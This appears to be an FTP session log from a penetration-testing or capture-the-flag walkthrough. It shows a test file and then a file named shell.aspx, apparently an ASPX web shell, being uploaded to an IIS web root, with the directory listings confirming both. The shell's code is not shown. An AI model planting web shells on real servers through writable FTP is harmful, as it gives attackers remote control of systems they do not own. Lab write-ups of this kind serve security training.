 ftp> put test.txt
local: test.txt remote: test.txt
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
4 bytes sent in 0.00 secs (62.0040 kB/s)
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
03-17-17  04:37PM                  689 iisstart.htm
03-06-21  09:55AM                    4 test.txt
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
200 PORT command successful.
150 Opening ASCII mode data connection.
226 Transfer complete.
2922 bytes sent in 0.00 secs (32.7840 MB/s)
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
03-17-17  04:37PM                  689 iisstart.htm
03-06-21  09:57AM                 2922 shell.aspx
03-06-21  09:55AM                    4 test.txt
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp>